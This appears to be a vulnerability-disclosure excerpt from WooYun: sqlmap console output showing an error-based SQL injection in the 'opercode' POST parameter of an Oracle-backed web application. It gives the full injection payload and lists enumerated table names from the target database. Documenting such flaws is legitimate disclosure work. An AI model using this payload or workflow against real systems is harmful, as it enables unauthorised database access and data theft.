 标记 C:\Documents and Settings\admin$\桌面\SqlMap\Run.exe
[20:34:01] [INFO] testing connection to the target url
[20:34:01] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: opercode
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: opercode=00000' AND 6302=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(98)||CHR(110)||CHR(113)||CHR(58)||(SELECT (CASE WHEN (6302=6302) THEN 1 ELSE 0
 END) FROM DUAL)||CHR(58)||CHR(116)||CHR(113)||CHR(118)||CHR(58)||CHR(62))) FROM
 DUAL) AND 'CERS'='CERS&passwd=00000
---
[20:34:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[20:34:01] [INFO] fetching tables for database: 'CQOSS'
[20:34:01] [WARNING] reflective value(s) found and filtering out
[20:34:01] [INFO] the SQL query used returns 1794 entries
[20:34:02] [INFO] retrieved: BAK_EVALUATION_FY_MX_20110523
[20:34:03] [INFO] retrieved: BAK_EVALUATION_FY_MX_20110525
[20:34:03] [INFO] retrieved: BAK_20080918_CHANNELBANLANCETJ
[20:34:03] [INFO] retrieved: BAK_20080918_SMFEETJ
[20:34:04] [INFO] retrieved: BAKUSERST
www.wooyun.org